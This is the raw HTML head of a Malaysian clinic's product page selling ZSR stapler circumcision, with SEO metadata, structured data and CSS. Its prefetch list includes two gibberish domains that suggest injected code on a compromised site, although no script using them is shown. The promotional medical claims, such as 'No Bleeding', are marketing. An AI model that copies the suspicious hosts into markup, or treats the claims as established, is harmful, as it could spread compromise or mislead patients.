

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/
body_size: 99173
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="//nmchealthcare.com.my/products/zsr-circumcision-malaysia/" />
<link rel="alternate" hreflang="zh-CN" href="//nmchealthcare.com.my/zh-CN/products/zsr-circumcision-malaysia/" />
<link rel="alternate" hreflang="ja" href="//nmchealthcare.com.my/ja/products/zsr-circumcision-malaysia/" />
<link rel="alternate" hreflang="ms" href="//nmchealthcare.com.my/ms/products/zsr-circumcision-malaysia/" />
<link rel="alternate" hreflang="my" href="//nmchealthcare.com.my/my/products/zsr-circumcision-malaysia/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care</title>
<link data-rocket-prefetch href="//connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="//snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//scatec.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//mccdn.me" rel="dns-prefetch">
<link data-rocket-prefetch href="//chimpstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//dhdjisksnsbhssu.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//widget.manychat.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//script.crazyegg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//sibforms.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//app.marketplan.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//cdn.convertbox.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//polyfill-fastly.io" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.facebook.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//api.rapidleadspro.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="//private.funnelll.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="//nmchealthcare.com.my/wp-content/uploads/2020/12/product-zsr-thumbnail.jpg" fetchpriority="high">
<meta name="description" content="The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care" />
<meta property="og:description" content="The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here." />
<meta property="og:url" content="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" />
<meta property="og:site_name" content="Nano Medic Care" />
<meta property="article:publisher" content="https://www.facebook.com/mynanomediccare/" />
<meta property="og:updated_time" content="2023-05-14T15:31:48+00:00" />
<meta property="og:image" content="https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product.jpg" />
<meta property="og:image:secure_url" content="https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product.jpg" />
<meta property="og:image:width" content="849" />
<meta property="og:image:height" content="587" />
<meta property="og:image:alt" content="ZSR Circumcision Malaysia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-10-11T04:22:35+00:00" />
<meta property="article:modified_time" content="2023-05-14T15:31:48+00:00" />
<meta property="product:brand" content="ZSR" />
<meta property="product:price:amount" content="1500" />
<meta property="product:price:currency" content="MYR" />
<meta property="og:video" content="https://www.youtube.com/embed/pLs3r3Z4HIM?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;modestbranding=0" />
<meta property="og:video" content="https://www.youtube.com/embed/JAUF-gtXF7Y" />
<meta property="video:duration" content="249" />
<meta property="ya:ovs:upload_date" content="2020-10-11GMT+000004:22:35+00:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care" />
<meta name="twitter:description" content="The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here." />
<meta name="twitter:site" content="@nano_medic_care" />
<meta name="twitter:creator" content="@nano_medic_care" />
<meta name="twitter:image" content="https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"image":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg"},"headline":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","description":"The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here.","speakable":{"@type":"SpeakableSpecification","cssSelector":[]},"@type":"Article","author":{"@type":"Person","name":"Nano Medic Care"},"datePublished":"2020-10-11T04:22:35+00:00","dateModified":"2023-05-14T15:31:48+00:00","name":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#schema-18249","isPartOf":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"}},{"@type":"Place","@id":"https://nmchealthcare.com.my/#place","geo":{"@type":"GeoCoordinates","latitude":"2.0649925","longitude":"102.5918517"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=2.0649925,102.5918517","address":{"@type":"PostalAddress","streetAddress":"1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor","addressLocality":"Muar","addressRegion":"Johor","postalCode":"84000","addressCountry":"Malaysia"}},{"@type":"Organization","@id":"https://nmchealthcare.com.my/#organization","name":"Nano Medic Care","url":"https://nmchealthcare.com.my","sameAs":["https://www.facebook.com/mynanomediccare/","https://twitter.com/nano_medic_care"],"email":"general@nmchealthcare.com.my","address":{"@type":"PostalAddress","streetAddress":"1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor","addressLocality":"Muar","addressRegion":"Johor","postalCode":"84000","addressCountry":"Malaysia"},"logo":{"@type":"ImageObject","@id":"https://nmchealthcare.com.my/#logo","url":"https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png","contentUrl":"https://nmchealthcare.com.my/wp-content/uploads/2020/11/cropped-227x87-header-logo-nano-medic-care.png","caption":"Nano Medic Care","inLanguage":"en-US","width":"227","height":"87"},"contactPoint":[{"@type":"ContactPoint","telephone":"+6069513111","contactType":"customer support"}],"location":{"@id":"https://nmchealthcare.com.my/#place"}},{"@type":"WebSite","@id":"https://nmchealthcare.com.my/#website","url":"https://nmchealthcare.com.my","name":"Nano Medic Care","publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg","url":"https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nmchealthcare.com.my","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nmchealthcare.com.my/products/","name":"Pharmaceutical Products and Medical Devices"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/","name":"ZSR Circumcision Malaysia (ZSR Stapler)"}}]},{"@type":"ItemPage","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage","url":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/","name":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","datePublished":"2020-10-11T04:22:35+00:00","dateModified":"2023-05-14T15:31:48+00:00","isPartOf":{"@id":"https://nmchealthcare.com.my/#website"},"primaryImageOfPage":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#breadcrumb"}},{"@type":"Person","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#author","name":"Nano Medic Care","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/babd852b16cdc479c2cd9a4fa72db5aea1494e820760b025c149035e2edeb7d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/babd852b16cdc479c2cd9a4fa72db5aea1494e820760b025c149035e2edeb7d6?s=96&amp;d=mm&amp;r=g","caption":"Nano Medic Care","inLanguage":"en-US"},"sameAs":["https://nmchealthcare.com.my"],"worksFor":{"@id":"https://nmchealthcare.com.my/#organization"}},{"image":{"@id":"https://nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg"},"headline":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","description":"The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here.","@type":"Article","author":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#author","name":"Nano Medic Care"},"datePublished":"2020-10-11T04:22:35+00:00","dateModified":"2023-05-14T15:31:48+00:00","name":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#schema-14742","isPartOf":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"}},{"@type":"Product","name":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","description":"The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here.","sku":"zsrmalaysia-0058","brand":{"@type":"Brand","name":"ZSR"},"gtin8":"0563453400358","mpn":"72527273070","offers":{"@type":"Offer","url":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/","price":"1500","priceCurrency":"MYR","availability":"InStock","priceValidUntil":"2021-12-31"},"review":{"@type":"Review","datePublished":"2020-10-11T04:22:35+00:00","dateModified":"2023-05-14T15:31:48+00:00","author":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#author","name":"Nano Medic Care"},"reviewRating":{"@type":"Rating","ratingValue":"4.5"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.5","reviewCount":"15"}},{"@type":"VideoObject","name":"ZSR Circumcision Malaysia (ZSR Stapler) - Nano Medic Care","description":"The ZSR Circumcision Malaysia (ZSR Stapler) cuts down human error, 9min, No Suturing, No Bleeding, No Device Wearing, next day back to work. Click Here.","uploadDate":"2020-10-11T04:22:35+00:00","embedUrl":"https://www.youtube.com/embed/pLs3r3Z4HIM?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;modestbranding=0","width":"480","height":"270","isFamilyFriendly":"True","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#schema-30022","isPartOf":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"}},{"@type":"VideoObject","name":"ZSR Stapler Circumcision In Malaysia (What Is ZSR Stapler Circumcision)","description":"What Is ZSR Stapler Circumcision Malaysia?For full blog please check outhttps://nmchealthcare.com.my/products/zsr-circumcision-malaysia/Main Benefits Of ZSR ...","uploadDate":"2020-12-02T20:53:33-08:00","embedUrl":"https://www.youtube.com/embed/JAUF-gtXF7Y","duration":"PT4M9S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#schema-183932","isPartOf":{"@id":"https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/#webpage"},"publisher":{"@id":"https://nmchealthcare.com.my/#organization"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nano Medic Care &raquo; Feed" href="//nmchealthcare.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nano Medic Care &raquo; Comments Feed" href="//nmchealthcare.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nano Medic Care &raquo; ZSR Circumcision Malaysia (ZSR Stapler) Comments Feed" href="//nmchealthcare.com.my/products/zsr-circumcision-malaysia/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='//fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='parent-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-min-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/css/slick.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress-child/css/slick-theme.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='//nmchealthcare.com.my/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#fffcfc;color:#222222;}a{color:#009358;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-size:39px;}h2{font-size:31px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html 